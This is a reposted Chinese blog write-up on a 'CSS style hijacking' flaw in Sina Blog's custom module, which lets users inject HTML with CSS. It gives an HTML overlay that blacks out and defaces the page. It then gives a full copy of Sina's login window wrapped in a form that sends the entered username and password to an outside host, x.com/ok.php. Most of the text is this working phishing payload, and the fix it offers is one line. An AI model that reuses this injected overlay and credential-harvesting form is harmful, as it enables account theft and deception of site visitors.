来源:自学PHP网 时间:2015-04-17 10:16 作者: 阅读:次
[导读] 不知道算不算发现了一个革命性的漏洞先来看看这个页面http: blog sina com cn u 3636469737我承认我标题党了 - -我暂且把这个漏洞叫做 CSS样式劫持。其实这个黑掉只是一个恶作剧而已。先来看...
|
不知道算不算发现了一个革命性的漏洞
先来看看这个页面
http://blog.sina.com.cn/u/3636469737
 我承认我标题党了.....- -
我暂且把这个漏洞叫做 CSS样式劫持。
其实这个"黑掉"只是一个恶作剧而已。
先来看看这个"黑页"是怎么实现的

先来到自定义模块
 又是这个自定义模块惹得祸啊
这个地方可以自定义CSS样式,所以就出了大事。
<table style="left: 0px; top: 0px; position: fixed;z-index: 5000;position:absolute;width:100%;height:300%;background-color: black;"><tbody><tr><td style="color:#FFFFFF;z-index: 6000;vertical-align:top;"><h1>Hello Sina</h1></td></tr></tbody></table>
我们在这里插入上面的代码,然后保存,刷新然后整个页面就被劫持,就出现了上面黑页的效果。
那么仅仅只是挂个黑页恶作剧,好玩?
我们来看看另外一种玩法

为什么叫CSS劫持,因为它还可以冒充已经定义好的DIV窗口
 这不是登录窗口吗。
我们拿到这个窗口的HTML代码
<table id="_2381377975243257_panel" class="CP_w" style="left: 480px; top: 205px; z-index: 5000; position: absolute; opacity: 1;"><thead id="_2381377975243257_titleBar" style="cursor: move;"><tr><th class="tLeft"><span></span></th><th class="tMid"><div class="bLyTop"><strong id="_2381377975243257_titleName">登录新浪博客</strong><cite><a id="_2381377975243257_btnClose" href="#" onclick="return false;" class="CP_w_shut" title="关闭">关闭</a></cite></div></th><th class="tRight"><span></span></th></tr></thead><tfoot><tr><td class="tLeft"><span></span></td><td class="tMid"><span></span></td><td class="tRight"><span></span></td></tr></tfoot><tbody><tr><td class="tLeft"><span></span></td><td class="tMid" id="_2381377975243257_content"> <div class="CP_layercon2 passLoginItem"> <div> <div id="login_move_tip" style="display:none;margin-bottom:12px">可以使用新浪微博、邮箱、通行证的帐号进行登录</div> <div class="boxA">登录名: <input tabindex="201" type="text" class="fm1" style="width:215px;" name="login_name" id="login_name_d"> <a style="font-size: 12px;" href="http://login.sina.com.cn/signup/signupmail.php?entry=blog&srcuid=3541956257&src=blogicp" target="_blank">立即注册</a> </div> <div class="boxA">密 码: <input tabindex="202" type="password" class="fm1" style="width:215px;" name="login_pass" maxlength="16" id="login_pass_d"> <a style="font-size: 12px;" href="http://login.sina.com.cn/getpass.html" target="_blank">找回密码</a> </div> <div id="login_ckimg" class="boxA" style="display:none"> <p class="p_img">验证码: <input type="text" id="login_vcode" name="login_vcode" class="fm1" size="10" maxlength="5"> <img width="100" align="absmiddle" id="checkImg" src="http://login.sina.com.cn/cgi/pin.php?r=40411377975241946&s=0"> <a href="javascript:;" onclick="return false;" style="font-size: 12px;"><span id="reloadCode">换一换</span></a></p> </div> <div class="ErrTips" id="login_div_error"></div> <div class="boxB"><p><input tabindex="203" type="checkbox" value="" id="login_save" checked="checked"><label for="login_save"> 记住登录状态</label></p><p id="login_save_tips" style="color:#999;display:none;">建议在网吧/公用电脑上取消该选项</p><p style="margin-top: 8px;"><a id="login_button" class="SG_aBtn SG_aBtnB SG_aBtn_sub" href="javascript:;" tabindex="204"><cite>登录<input type="text"></cite></a> </p></div> </div> <div class="connect_msn" id="connect_msn" style="position:relative;"> <span>使用 MSN 帐号登录博客</span> <a href="#" onclick="Lib.checkAuthor();v7sendLog('48_01_36'); window.open('https://login.live.com/oauth20_authorize.srf?client_id=0000000040046F08&redirect_uri=http%3A%2F%2Fcontrol.blog.sina.com.cn%2Fblog_rebuild%2Fmsn%2FmsnLoginCallBack.php&response_type=code&scope=wl.basic%20wl.signin%20wl.offline_access%20wl.share%20wl.emails','neww','left=500,top=250,height=400,width=440');msnrefreshWindow();" style="background:transparent url(http://simg.sinajs.cn/blog7style/images/msn_login01.gif) no-repeat left top; width:70px; height:22px; line-height:22px; display:inline-block; text-align:left; text-indent:2em; text-decoration:none; color:white; font-weight:bold; font-size:14px;">登录</a> </div> <a href="http://blog.sina.com.cn/s/blog_4b0f52990100miil.html" target="_blank" style="left:308px;position:relative;top:-24px;">如何登录?</a> <div class="CP_lg_ad SG_j_linedot1"> <iframe id="login_ad" src="http://blog.sina.com.cn/lm/iframe/71/2008/0731/21.html" frameborder="0" scrolling="no" height="25" width="auto"></iframe> </div> </div></td><td class="tRight"><span></span></td></tr></tbody></table>

弄到刚刚的自定义模块中看看。

 一个钓鱼窗口就完整的出现在了我们的面前,不过它还不能工作。
我们需要修改一下代码
这里新浪并没有屏蔽掉<from>标签。
所以我们只需要在源码里加上from就可以实现钓鱼效果。
<table id="_9971377970387149_panel" class="CP_w" style="left: 480px; top: 205px; z-index: 5000; position: absolute; opacity: 1;"> <thead id="_9971377970387149_titleBar" style="cursor: move;"><tr><th class="tLeft"><span></span></th><th class="tMid"> <div class="bLyTop"> <strong id="_9971377970387149_titleName">登录新浪博客</strong><cite> <a id="_9971377970387149_btnClose" href="#" onclick="return false;" class="CP_w_shut" title="关闭">关闭</a></cite></div></th><th class="tRight"><span></span></th></tr></thead><tfoot><tr><td class="tLeft"><span></span></td><td class="tMid"><span></span></td><td class="tRight"><span></span></td></tr></tfoot><tbody><tr><td class="tLeft"><span></span></td><td class="tMid" id="_9971377970387149_content"> <div class="CP_layercon2 passLoginItem"> <div> <form name="input" action="http://www.x.com/ok.php" method="get"> <div id="login_move_tip" style="display:none;margin-bottom:12px">可以使用新浪微博、邮箱、通行证的帐号进行登录</div> <div class="boxA">登录名: <input tabindex="201" type="text" class="fm1" style="width:215px;" name="login_name" id="login_name_d"> <a style="font-size: 12px;" href="http://login.sina.com.cn/signup/signupmail.php?entry=blog&srcuid=3636469737&src=blogicp" target="_blank">立即注册</a> </div> <div class="boxA">密 码: <input tabindex="202" type="password" class="fm1" style="width:215px;" name="login_pass" maxlength="16" id="login_pass_d"> <a style="font-size: 12px;" href="http://login.sina.com.cn/getpass.html" target="_blank">找回密码</a> </div> <div id="login_ckimg" class="boxA" style="display:none"> <p class="p_img">验证码: <input type="text" id="login_vcode" name="login_vcode" class="fm1" size="10" maxlength="5"> <img width="100" align="absmiddle" id="checkImg" src="http://login.sina.com.cn/cgi/pin.php?r=62971377970385056&s=0"> <a href="javascript:;" onclick="return false;" style="font-size: 12px;"><span id="reloadCode">换一换</span></a></p> </div> <div class="ErrTips" id="login_div_error"></div> <div class="boxB"><p><input tabindex="203" type="checkbox" value="" id="login_save" checked="checked"><label for="login_save"> 记住登录状态</label></p><p id="login_save_tips" style="color:#999;display:none;">建议在网吧/公用电脑上取消该选项</p><p style="margin-top: 8px;"><input type="submit" value="登录"> </p></div> </div> <div class="connect_msn" id="connect_msn" style="position:relative;"> <span>使用 MSN 帐号登录博客</span> <a href="#" onclick="Lib.checkAuthor();v7sendLog('48_01_36'); window.open('https://login.live.com/oauth20_authorize.srf?client_id=0000000040046F08&redirect_uri=http%3A%2F%2Fcontrol.blog.sina.com.cn%2Fblog_rebuild%2Fmsn%2FmsnLoginCallBack.php&response_type=code&scope=wl.basic%20wl.signin%20wl.offline_access%20wl.share%20wl.emails','neww','left=500,top=250,height=400,width=440');msnrefreshWindow();" style="background:transparent url(http://simg.sinajs.cn/blog7style/images/msn_login01.gif) no-repeat left top; width:70px; height:22px; line-height:22px; display:inline-block; text-align:left; text-indent:2em; text-decoration:none; color:white; font-weight:bold; font-size:14px;">登录</a> </div> </form> <a href="http://blog.sina.com.cn/s/blog_4b0f52990100miil.html" target="_blank" style="left:308px;position:relative;top:-24px;">如何登录?</a> <div class="CP_lg_ad SG_j_linedot1"> <iframe id="login_ad" src="http://blog.sina.com.cn/lm/iframe/71/2008/0731/21.html" frameborder="0" scrolling="no" height="25" width="auto"></iframe> </div> </div></td><td class="tRight"><span></span></td></tr></tbody></table>  修复方案:
禁用一些css的样式 |
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com